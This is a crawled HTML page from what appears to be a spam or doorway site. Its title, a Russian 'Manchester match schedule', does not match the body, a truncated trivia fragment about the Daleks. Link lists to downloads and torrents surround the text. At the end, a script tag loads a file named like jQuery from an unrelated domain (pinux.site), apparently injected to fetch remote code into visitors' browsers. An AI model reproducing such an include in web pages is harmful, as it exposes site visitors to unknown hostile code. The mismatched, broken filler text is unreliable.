

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-raspisanie-igr-manchestera.html
body_size: 2043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание игр манчестера - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание игр манчестера</h2>
                            </header>
                            <p>По утверждению дизайнера Рэймонда Кусика, на создание внешнего вида и способа перемещения воинственной расы далеков из сериала «Доктор Кто» его вдохновила труппа русских танцовщиц в длинных юбках, производящих. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skachat-mp3-novinki-shansona-2015.html">Скачать mp3 новинки шансона 2015</a></li>
                                <li><a href="snrh-instrukciya-po-ekspluatacii-bmw-e34-skachat.html">Инструкция по эксплуатации bmw e34 скачать</a></li>
                                <li><a href="snrh-gugl-pley-market-dlya-kompyutera.html">Гугл плей маркет для компьютера</a></li>
                                <li><a href="snrh-programmy-dlya-instagramma-skachat.html">Программы для инстаграмма скачать</a></li>
                                <li><a href="snrh-skachat-knigu-zhestkiy-menedzhment.html">Скачать книгу жесткий менеджмент</a></li>
                                <li><a href="snrh-minusy-dastera.html">Минусы дастера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-titanik-1.html">Скачать титаник 1</a></li>
                                            <li><a href="snrh-lednikovyy-period-3-igra-skachat.html">Ледниковый период 3 игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-anishar-na-pk.html">Скачать анишар на пк</a></li>
                                            <li><a href="snrh-peredelat-format-pdf-v-jpg-onlayn.html">Переделать формат pdf в jpg онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-knigu-po-vokalu.html">Скачать книгу по вокалу</a></li>
                                            <li><a href="snrh-skachat-besplatno-cherez-torrent-igru-postal-2.html">Скачать бесплатно через торрент игру postal 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-palit-gf210-1024mb-64bit-ddr3-drayver.html">Palit gf210 1024mb 64bit ddr3 драйвер</a></li>
                                            <li><a href="snrh-skachat-torrent-filma-kruzheva-2014.html">Скачать торрент фильма кружева 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
